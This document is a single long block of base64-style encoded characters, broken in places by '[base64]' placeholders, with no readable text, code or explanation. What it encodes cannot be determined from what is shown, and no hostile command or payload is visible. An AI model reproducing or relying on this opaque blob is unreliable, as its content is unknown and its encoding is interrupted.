LkXbawdlVEgsEjCLZTe/nTPReNvfvNKJNlk8ZSldr+vgqqNqEDagSNOs3m5ouU0mw64+oQC9A5ZzzI6fxvCt9ls6dY5PXykDxgZG8HkqyPxRSY3QRe31U6V5Ftynh74kU2kdm2tlGfrnXdhLh8rtMjiLnIxGuIQ4P/UdPLIeo0ocv64m5de9wVwag2W3yDa31xfo3csz60hur+g9iOH8Xo9jbK4OW/[base64]/N/px5HZXwy3xi2auSdw007R/HaPjLQQt+rLq85p94YIZp4oslZ84OL9Q3Xd7jBqDCYYnMONypn++KoSESJxewl9+m7DQClRDOyOY5gQKcljlnlgExqDzie5RJWlO9BwIW5gkMNFV3Y4sYVQhVg4Hwpb258PUKxSHVSh79H4dndrsHi7wTOseeJ1PIjo++mBa4ilxiRF/k0jYvlPYqva/[base64]/Stai8iEr63JmaRSV7ofCKLKrArTgjaTbWw+CYbj3DN7i+LX3SCKvtQKoD37GR1dyQfP4w+gbRcsLE03g2JnD3G6OZRfxpwRq7RJE9+zM6NEDFLK81VdlZT+jcIpIoXwBF51FvCr4XAb/cj7E1xQmIJbDFyWqOUTXQmwInN9E/qMNkv2TYbwoV/Clb0F+SXv+xTAG3d+fMAAVb13RUFJwsSZkvMeuBXDVd2pK4ZZDitfMC/GsiNMrnhZzK8bsBM9/L5gkwHoGnLVQOnMCGfiyYqyPzolgn1HwsYHmv8ZgZAX2ogpfOnWLRG+iS33tDicEBFn+/sBwcJlCpJ/[base64]/Utp/ZnIqq77gLOl2V3TjesA4AN6FnHFOXqx3CFpGcwZcWMoVAL+Qdlzea0GB9K5QjoGlfSqV3Vk4EpIkAQklJwDgzX8SQnGznH0CbW42bRrUvG4lOX3Wh2QHW9QimGVRgst8UYBobMQCLvx3CJ9R7dsFMN/nfi6KCHKlljn+l/dZNPQZr592Knq1p/p4ChiO+5irjAwex2go7Mlbqci/5D2xYmBAmPDh5vsm1eHX/9YHoMbtybpF/6KrkXkrxb2sQauUZAKTXnRFmV937glZWS0HKePPxJJuReEeBO+kQJ4DFN/RcXX8GVkKBwQYZjiFrJkLXU+2PJgDfEffJkex+oCOJ9fGFmaZdKdLHUFhJxkr140UgF2azYxMkixPG43fyEm424aSmpOaJ8EGvLWCbCLT/9aLiQUnuOUrS9VrxkNn/Kyblw5OcOzd5abxHhjzf7KU3MLPf/pZ7fhKtcCwCzzrLUF9oJSqSRi+GiDkJkcE1m2+eizkO4pBBUZDuYxCpbOxHX1F2tyRqIO1K9N6Py2HstHsl6S2FKipFz9glxPGCnzld9qttcTqCHcic0E+c2VyHcavNLLOUwcq0g8ftR6DqphXUL08cQoH5ivwanRhuLkvnffvP/yLnH12qBrErYHuFxGi25Ky8lBfQ4UNoMiDl56gpEv0DIeb7bTD/q2vkGAAxoBHwFdQLSPZaNq/GSBXIxBuZDuWg3h2VjPBx6OFAYSIfRJgeQn1TD6U2fJiXl5OlmSIUqb2s39afAcxSreOfz7htKjZZFB6SGi03kASOoM6wqK5C3mqaE6rJVM+d3GVK3mLNxhfrVCupbCKsP/POqbYeFNQAX3BfND1GBrefw+w2aNC1eyPi6LKjP98VFH1gVZLFlzrtl2YZrL4+iBp96nlwrM4bAZAPFCigTNM1b2mInfXPmfUkWfswN3dgR8C4QYoQPg7xZo19RPauFdAoVDfah861IqQg8mPgdf0a5Q1MB/zuMX9E9WTk1KTT99O68/jSaVaBn/WB1JU0J8flNCMB2qPQ/KaZkuVxt4AuIM/mnM1lA5acDmdZDikNGFa/D57FwaNfFYB3maRLn6lU6oQVwYX/i7dGYa6RlYicc5hvsdxJYJuiObXEsjHyvexZFQ9PYj29YcMua4s/Ab8LfuAv58CXDB5bQTPqoCFy/5goqIlo9RdvwD6mKqTEFSQdnnwxzbx8iutA8I5nCd8JvbvjpWqcGeultjagcsRWvAJ5XJPorUpI5ctVKts0BkGWNDnENSTcld20/3q0z5JCpDylwBCKjN7sJ0xJkt4lhsWBILxh8lv2ba5q9swPhG7qxtJF0+9kOWZlgoo3JAa7JcaproLtNhMbteJNY5DDT00XIXSHRyrjkVtGkcS+OQ6Wq4d+uQRkEHFIABbAvbCp2Gx5jgeu45WeZEpYCu58zZquKxj0k/f0J9AsdkCEEAEJF1g/+T2esfqsnX0B15cXWrt6xEF//bYtG878n6/tNQHFecuVkg+rkdhx9K4fhVHmDRVprSxE3a04vqTb7VS+R118/jp8jKXLESLyD1Zd/88uQQVeLaZTZ1+EyJdu7FEr4gw+oDbtyxnSFSYLmL932NhTDuAWCftwFNjBpy8PB7faqDjjYGt4gzmAssQq//smcTnoHcDAFFCBISBJFGapoFRkQnT/41XoKx1PSRzhZAkg/[base64]/myvbq43oo4KYDPrbHiIHnReK4LrV/gdbkJH6YA6aOhz+MX8sJ64zIKwkZzaf3uPlmBiJmSoKSrQmTiynS6ZzB0oY4HopkleXJ47Akaxz4lhlr7yN9cNyCESFHaFE7Le6yfvTuFICR81BVz+VILTux1IjSGjHiKfA0p/dtEmlL9/WHWPoZ7eorL7kg3PnoDW3JAkdii89KrUpGARNJlVfm0r0iDxUM14Kz9aKksZhZz2QrR2aDBFr0zx4fG1pVSz4udsl95+sP9A7Th4rWLL97Vwk9wWSMnmcQ5GcjthfXOcwuIO9HJSGX5C2irVm8ohcW/f5aSJUHE4Zwhs/gFNyfam5VGz6POBKHolqnCBY2CSg2ZZDiwwBkeJ1eowR12IL58yOKIHPGqxarIHtGGp3LlH4aqefeE99HTwC4jzItUhxUnpqwaPVs/bLyGXNdDn/hWakt+kzJz7JTFkzuvf1YjP2ivp2td9RD/tmIH/mPDmuyVUTC+C3RyruZLfKhWB4R1hgxHdMKwX8EXkmztTroBQEDY6tH5L5a/8OuCyaIPMxeXHGZ/XHfCGJfm60W/rBWJM10gx1eVJQNYymhpMdzjcm4mqsqkZraIESUi/oxSuofF8V5TtL05SKOcHPW0q2qXlg2iyehG+u6t+Jy3AMnZKoEGFyAoJfo1VOcphKRNa8tgFBJcrfTIpZDWB6fx+TdaHslXJ/Dt8tvr+TtHBCgObio+5zWjj4/3jLFOmlDznNpc2JvS5ZLfrv68PKEPDSpP/3SaJkzm3UDiQJZ+y4gEDoiF3KEx0Dm5kNdt2QOP1hxCln6xrFN1RgDO+Q0vbn+r/tJpvXzMAkOLbfxhqzFHBkwRoAQVeSOJmAauUb1UW8nQgyzd5Di6JDIkBbLGc9M8ZwhZ3zRGEqDBmnV/L+T4hpqJdXUnEJt8abwrLZ3dT0Oeeph1qXBQKQT/oJ68vPb7cpdneHekTSOItgU15wHIIZJay6X6Liaq/IEYS4CCq4H1xN1C4eBvawRdWPEDA3WqPsB0GO/sS53qaYYuOpjcnZ0GMOaLwpiHg596oMD7tfd69SGs6tE03xd00drkxqGcbxChNrXwi+ihGc9vMxNsjgMHxYsp8OBFxWOE5G25ZdMkBfy5JVT7ClPZEgM6iWcMJYfKT7dKAalvukGm+QLkXkuzl/jVWQAJ4X5ZJcRueoWtQGcno2pBYl+fbLN00QqIt9QDFyLC2bWwo/[base64]/6M93nFty7/94xP3L3wX1gpl+bT7B1/Slz7PdPEKv01niJtVpsbn4nmt5F7vWWG4ku4WDavMND06M+JLhNe5mCK3w0+z++Wq1/NRxtvkygnV6tJGGqNKHixn+TUav1fL+mN5gdnTMUOrIPhkeZxT2SWytJCUjmCOL/znBOB99d/8ZTdm7OOZJf1Tq/HQTbRoUEHUIrLm2rIEJaDlGCuj57I/kg3kSL390L/YQJDx2x6EaXxtdkw3jTHjMxIvHPRQHAsjSHD+jef28iZILU81gWOkehatL3EefJLx5MGt6GKH4N4++pxorm7dC/PWd/AIFWnjjj2UF5hdACD63yeytUgZO2ALcMZr1CyrQqh1rilocD1S/sP4LsV4UopTQingMviRzpBSMY+9IO647wHRdAj8ATQHoIwzBFRBJKIX+VqOwodD+V+/sN4NMbdQw+XCOnLIWBPb4S4fBnt9zVPsccgBLm2c7OXmBsEXaxvskBXTZbr2sQV0IiKmBXkKe/y8gU1SAwekJE8hjRXIqa/+iYc4Wnb8snPoxnuz56NJEeysJkSzW+cfU7J3q9HBKx08PTOSrQjsDd5hSKvZt7Thyh+Yr2mHQD+ANR3qylPynScvZxZwGWJm7/t1lm6VwOBh9mXX6DCkKYsH1I190lV4vdBnq+5XQySygKn/L7NGraEQzytAQfe62AMGzzrWih3pGjr1Hz+jPerrQtKe/LBfy25aOsJGoOIZhfP7A1m8I9CjpK/vH040m7WMxqpOGtvpGgXZ+m7hlgpbtuLleOyWABWmM2qYrRG2jkoyFq3KNjB6LkX3zcPr+/[base64]/Cw+boH6NkLQ6cABS2qXct2y3O/ruQF60WdcQwiqXxi77jqu+hH9Vke02qIGL67gFfY1r8oAUsQGOF08CeuCHlzfhTEDlzaXmE1tLdI1VQnRTAgGD48UnoxQ6WZnYXU1sHZQtBVf9alSlpLVTas73FrntgJlil43h/it2v38NmIA7y1CoLfT2oWpJUO6PHbc1V19Oz7iGSVtu3zWUCiWxfKLTfGjmhZGc2xr4G/dLJM8SdtHWIARxc1ngLfe+URgIY5vwhoXxlUVgkGuxnXxt2eL/t4JnqLh3OUmYnSeiwFS63zkO5ZU5krYsZaRDmWboCkfEZOkMdD5fjEOxbCyErxi/f64xTZKX4q22Xi+X1xfuHicyARPQ+dcHDYdm8MH6HgS64g22rtsOmleMeU1izqOj8zfjkLfBAebKusCzVAMrdIZUnBzfLLM/u+vLeis3yHp+RDmoXRbFboIxayt+m0Ac0wVyEEdzptDXwAFooxqH9tuf+4iiMmg2LuOrRTa24MNOnwawKQ+GS7qSoX+50BOf0E2044vQCuG+YYnFV0xmMJjfO3R1ezynITN03dW+QICIgab5Lh82Z0AvtGiXQexf+5GkE4iUIqhL2ZHd/nFL3oPwo+OOMrY2hvahdq/tAqJ5UUy0mF1KwFwzcrBK1AI/nCUcT4k6BUEF6uhKn5jvpehMWTCHmBZSFj7/PNr84H2LqNdM5Vk3DExbJ9vcu8yBRUBX7ACPUl67o4TgJlcyVk25omVUhvwGTuxKqfnj3dgTG/zlcUp/39SjoLSDNDlTlOZxsDbK2RBMBKDTZyWiMwXA42u11WLhP73Oe36HMgulZM93WuxgR6wBeAbjhueDs6gqr4mqTdQpLQD1rgxzdNoLqc1Mm/ZJoyO8lCL2BgvVL2MhgU/IO0ZY9K1KUeyxGtDcP+U7yAPFJAFtWJLjFZjS6qCLw4CuE2wXNI9oTg8fIG86YXyzwox0lDc7KHg87XyN24qkjTipIqbIYvfcqTlTSN9npdc34fvzUiEW7YIOAzE3maGzKAj9vjOTIbhSEhuamf/BlB7HeRcAOCvgoyp8BDkIMkqDNpzzFoc5Zl0e+GX1Rabiasb2uZSDSG/tAKVZBxka4GjC0ZQDIySAYdHCASRoszo2ALMZ9buRXUy33qXH3xHtBQ8Ea3m0+OVJE54EvG/iap+wzHmdr1qvma3B0MA1oaN4Vl3ahPuTxvYYMGCH5FXvrn4FN4TC8YV//zN40+RrgmeMNOwAIs3PQuF2hL5HckG3aN67AFxx4G3pSMR2pe1XAE6SbPurug9panJMQWBFpAKCA484YR3aVO/ueEIWn1F+xiPw6ZlQRxSN2Y+fNtGRovnr9qS8s2REtNGFmQ1qnU7h04KjUqXC8NZt183yGSNnWcPQ5FcakazhldhNJjTshKNDEUu7MBx9aXsCquG8GECjIqY4s7VHLR/Fr2YmDdB4v5e1h5Z7dgQ4s2JNfr5tj3S6+SQzwSyi8JN2hxbVhBiA5hA5fB6yc7WQYzzqNGWPGOxZLbcTGIIj9WYGFVzf+Ohwk//crB+BAn9QJhNnhWtjRDpXmTtJ28RUHNybNXSoRyg+TYfMDyg5QzRd/[base64]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[base64]/ei3jfM5wrTzxOwkE85MglIyq+EZBO8TrAVsIErCeQQnn9tkqkjHSM8sgH8rZc4oEid+wxCOsPR09TpKxVWE8SX4JeozrbkNzWdNEGgo70Na5+/i5JKJ0dv/+3aRQ/sL1Klz9LT97dSa0+Cbzk4sPPeuCMKKlB0aZYc1uPmbiDc4eBZNu8F3Z5Cw3SB9LhUFp8J/MN093mkdQzRY3NRwWocPu+GoMDukkzQlTstkIL5ZRquYXnpF0esy9DdjcHg/Hq+jtwGx7YC+dd1dU1N6gU41I9A72jabL1iOQO3hJVwdrHh4RBenCvw6pS5twmqTeT9nBcoSyDxx3vVu6FsQAmO/eMm8xCa6Fr7/Jg97WvnM2MPuBuXvbJsrQAxjSXX2h0261kmuD9oH+8XNA1QjCDBGE8oyPnkpwBO6D5R2i0GJd9cJjJ12ch5TWGi2pUZje0oUoiWRWGEqPH2jXIlByz5tL+YevLOaZeZEev0bDsTOu4OGtOVjL9wzh6MgK8QeMhP3NyxeYTTc7azIQM0WFXViDK/JB2maRvK+SdgBOytpfidtydGQ28vwQBa1g/yvWz14vB6oThdyB996RllscOmboid7r1LIlke6zq+W2SQNfOkEjtG/4Bv9q48PfvBVtEGnADPJoUIxCxac+O5uLSTB5Mifwdu+kjGJ4FvBeO9JoaMITAPfKSuwsMO6xttHWlTqmrJ9jwLaDov0jMp/uvpWiFtt8kau2pJIOevgxW7Q2qUeAaAwF1VVu1v1+FD/LldJJPcw80yp3pO1p6VZsRTCQYpQmd7A24VpQHhrYkhlF+QrrVvCRBvwkqu6fmay1quPOjj513c5sDAUPbJPdPqkA820TwJWWOlCd0fDqZhxE6srgklZo3vlTzae8IVF+jddVk9pt39L2Ga4/yb45hAAsjk4HGUge6dOnLG7sfmL2uqIc1+YJS1QNPysIyAPNi8Gi4ce3vyj5vrMJh3vHDF56DXrH/Ufhn60aVlRvo3dCAQCxhXqV74bfSWRqb/[base64]/ewXMJVIYIC9s8Z9ymJHmgpmhhWhjjtIWlYjlmWqzhtPOAI0WnKN7QHVqj6Tv6/cGRP5MhcJaCPx/ouvRIwZcVIxURyCgG/NtyVJNOXRvkEl4vMu2NUZyuPagLJTO2r1USEN1j/ih8sZlQVxt1ioCnVn78eCFcemG8ZRkOHIb2PKjDlUcXFu+QiPALtfofRXjMG8q9FenAFi0f2M8JE5zKG/kYmrLmawnHilpoI4tSxxqKld6UMUtiCkwpDiDM5c6pc36i9nf/JHZKsmAfY/142p1nyru0HELpbFSCZGbhPMXjUAEikmgg8QCQs0wGvxPMY/VWrBgU7C+k6pjdD//e2nSK244EHf0juoHWF6h4VXEPvhCWL1Psa8o1Z8lu3aL2t8Q+t5hyJv51erVVwy9lHDuXsyV9v05/tqvYbm7KumliMKw/k/zsGud0X9NWt/Sm1vLL4N0XMr/cmc8jLHbk2EiqBlbfGWj+RXmWZgs1ZRFaUB0vmiQ/wZzPFkm72f4lC3kp3KudG1vLauMb8/DnXdXaJcY7n9YlbT577/mQHVBMVJXyk0Vgezu/Xtit5sC1P8/8gR/fWJ1K50kT3SeJq0sJMCGekwMgl3Wc2hqE6MHeFpk87uDlJkNHsZg0WCoNAukl2rMOyips/suR6TC5NG6LINZ3G/LsK//aiXEZO2rr+XRo8l0gwsP/mZcQurnpkFVofW7d/T9dAJJgtAJDHDNsd05DRdocui09iG8vOogY0ykQyeUtm3BIHb9aJX+1mKqIWDYQOmF9saU7QXbv+i0pkli3dz857D0ycbW4TkKaUOFoagYYB94hJW/xmaM5Jkg5a0qIC5LHYbPJH7lYZf53h77QN7CE/ePLhRYTs3pxlpJQBSrQh71mHRx2XkmZm+4ZM1d5vHlGCah7LFmUQGixl9hnyrKeaLknNtMRyUH9UwuR+FzIYByJEnpPsi27AGlZzf/MUnzbeQ2ZGkqErRxgdiyT8XkwLwVqIpXRtexA94D2X5ZFh9yc8V30ljdSR61DApC1VljBJxOSi6tP8mwYWouDLXrNwgRjbowvUxnM2obNtFsEjhblv2J7FNRD12tMKiLR6/HO98wZq6KwqUwcQq3JEctkH52wDWGYzb9RdtvfZKltLFpU5NZUzmF/oDHidNXCms77uokWhRRE4MrfSmEGRspg6vye0wQYN2phj1xjK+YqvnEUNe7bjqoII3GZdosdzTrb2XP4oQpl5FtVsmh86yskajGvtD8/vwJEAJjP9X38pka6kh+eM6GRmCGS0BM2S327VecmHs31UAepxw9mhztt2r8FJGL+nExwfbWeoKK/kQibihE3Ul0OTwtSW4i4a4fM68cP8cmeuIHv1g15qtIFpxq+UAhZ8BANo3Uq+uBpwBeeFm/9+9r4K/Ic36ZS1K+dPfq4fukikFGGT2ZokY9opvKV4D7Mr4Z23zKFXWgSwQ9NjNfQMV6XMLAznnJMdhUERwXyvROZmf5WiotHWRT69dQ51N8Qi9+2Nd1VN7Yj5lEB8FycjBZ01PjwErF03DlnQuIHqtlmYly6MSdREHSKbqtqjQpmoLXWuFaaJh4PcZhKJFuX9AfArc/0NCikcpDO+hXH/aP8NCYuczoDLGmkjlP6g+/8CajFAqrAy5KXDegtpp7K0SFE2DB7sGgzdnakJ6KRckc8AGXDWaCPMq5WtS708LXRl/LSCwgDXR8JEUEAM40qHeTLFjrZaHtVpmflHYxs71ZjpVbIW8uouhsDQWtNJlrc/RdyuDcZmouvh7qGDvpYB652UtOr+F70CH6TRkCJ8DYVxsXtOAd6dzvPVPMlEnuvXrpRZAARyAyZzzRxQSNPJ9upte6Ob8XElTxMxXKwVn/AMweT93nywAOG9zQOTP16eWOoMR16BD6jOy+iG2O189uagg7QlNq68wtZZ8kC8qm6fdiZF/[base64]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